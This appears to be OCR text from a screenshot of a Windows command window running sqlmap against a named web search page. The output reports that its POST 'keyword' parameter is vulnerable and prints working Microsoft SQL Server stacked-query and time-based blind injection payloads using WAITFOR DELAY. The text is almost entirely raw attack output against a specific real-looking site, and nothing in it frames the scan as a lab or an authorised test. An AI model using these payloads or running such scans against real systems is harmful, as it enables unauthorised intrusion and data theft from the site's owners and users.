 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://v.sn.vnet.cn/search/list.jsp" ...
[20:36:11] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
[20:36:11] [INFO] checking if the injection point on POST parameter 'keyword' is
 a false positive
POST parameter 'keyword' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 623 HTTP(s) req
uests:
---
Place: POST
Parameter: keyword
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: HistoryString=&QueryAction=#Search&keyword=1111111'; WAITFOR DELAY
'0:0:5'--&optionKey=1&x=19&y=12&orderByIndex=0&redirPageNo1=1&orderByIndex=0&red
irPageNo2=1

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: HistoryString=&QueryAction=#Search&keyword=1111111' WAITFOR DELAY '
0:0:5'--&optionKey=1&x=19&y=12&orderByIndex=0&redirPageNo1=1&orderByIndex=0&redi
rPageNo2=1
---
[20:36:37] [INFO] testing Microsoft SQL Server